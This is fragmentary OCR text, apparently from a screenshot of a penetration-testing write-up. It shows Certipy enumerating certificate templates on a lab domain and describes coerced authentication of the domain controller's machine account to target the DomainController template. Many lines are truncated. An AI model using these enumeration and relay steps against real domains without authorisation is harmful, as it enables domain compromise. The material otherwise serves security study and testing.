
associated templates;
1
certipy 
find
-u alice -target 192.168.1
2
Certipy v4.8.2 - by Oliver Lyak (ly4k)
3
4
[*] Finding certificate templates
5
[*] Found 34 certificate templates
6
[*] Finding certificate authorities
7
[*] Found 1 certificate authority
8
[*] Found 12 enabled certificate templa
9
[*] Trying to get CA configuration 
for
10
[!] Got error 
while
trying to get CA co
11
[*] Trying to get CA configuration 
for
12
[*] Got CA configuration 
for
'bordergat
13
[*] Saved BloodHound data to 
'202310201
14
[*] Saved text output to 
'2023102015244
15
[*] Saved JSON output to 
'2023102015244
Since coerced authentication will be received by the
machine account of our target domain controller
(DC01$), we will be targeting the DomainController
certificate template;
1
cat 20231020152443_Certipy.txt | grep T